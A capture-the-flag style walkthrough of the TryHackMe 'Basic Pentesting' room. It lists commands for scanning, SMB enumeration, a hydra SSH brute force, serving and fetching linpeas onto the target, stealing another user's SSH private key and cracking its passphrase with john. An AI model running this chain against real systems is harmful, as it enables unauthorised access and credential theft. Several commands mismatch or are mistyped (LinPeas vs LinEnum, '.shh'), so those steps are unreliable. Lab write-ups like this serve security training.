This is the write up for the room Basic Pentesting on Tryhackme and it is part of the complete beginners path
Make a connection with VPN or use the attack box on Tryhackme site to connect to the Tryhackme lab environment.
Tasks Basic Pentesting
Task 1
1.1 Deploy the machine and connect to our network
Press start Machine

1.2 Find the services exposed by the machine
Open a terminal and type in the following to do a scan on the machine
nmap -T4 -A <Machine_IP>
1.3 What is the name of the hidden directory on the web server(enter name without /)?
When going to the website we see that it is in maintance

Start dirbuster by entering the command dirbuster in the terminal. Put the number of Threads on max and enter the wordlist to use
When scanning you can click on the tree view.

Answer: Development
1.4 User brute-forcing to find the username & password

If we read both messages we see something about smb and weak passwords a. So we might be able to brute force the SMB
type in the following command
enum4linux <machine_IP>
Very quickly in the scans, we see 2 usernames

Answer: Jan
1.5 What is the password?
Now that we have a username we can use hydra to brute force the SSH service with the jan user
hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.251.111 ssh
Within a coouple of minutes you have the password
1.6 What service do you use to access the server(answer in abbreviation in all caps)?
The one we used to brute force
answer: SSH
1.7 Enumerate the machine to find any vectors for privilege escalation
Login with he found credentials over ssh. Notice you can not write anything in the current directory so type in cd /tmp . Here we can write
Now we are getting the LinEnum to see if we can find an vulnerability
In you kali machine create a directory share and nagivate into this directory. Type in the following to download the script
wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Now create a http server by typing in the following command
python3 -m http.server 80
Back to the ssh connection we had with jan
type in wget http://<machine_IP>/LinPeas.sh
Now make it executable with
chmod +x LinEnum.sh
Now run the script by typing
./LinEnum.sh
1.8 What is the name of the other user you found(all lower case)?
After a while we see that for the user kay the rsa keys are accessible. This means we can use these keys to login as the user kay over ssh

Answer: Kay
1.9 If you have found another user, what can you do with this information?
Type in the following command to read the rsa keys for user Kay
cd /home/kay/.shh

cat id_rsa
Copy the output and put this in a new file on your kali machine named kay_rsa and use this file to connect to ssh by typing the following
nano kay_rsa Copy the output and save the file chmod 600 kay_rsa ssh -i kay_rsa kay@<machine_ip>
Notice it needs a passphrase. We can crack this with john the ripper
the file you need to convert the key to a hash so john the ripper can crack it is on your kali machine /usr/share/john/ssh2john.py
Type in the following
/usr/share/john/ssh2john.py kay_rsa > kayhash.txt
We now converted the key to a hash and we can now let john crack it by typing the following command
john kayhash.txt --wordlist=/usr/share/wordlists/rockyou.txt

Now that we have the passphrase we can login by typing
ssh -i kay_rsa kay@<machine_ip>

1.10 What is the final password you obtain?
Now we have access to the pass.bak file. To get the password type in the following
cat pass.bak
Conclusion Basic Pentesting on Tryhackme
After a nmap scan we saw that the smb port 445 was open en enumerated that port with enum4linux and found 2 users an and kay. We use hydra to get access with Jan and enumerated further with linpeas and found that the rsa keys are accessible. We then used John the ripper to crack the ssh keys for the passphrase and once we got access with use kay we found his password in a file. And this conculed the Basic Pentesting on tryhackme











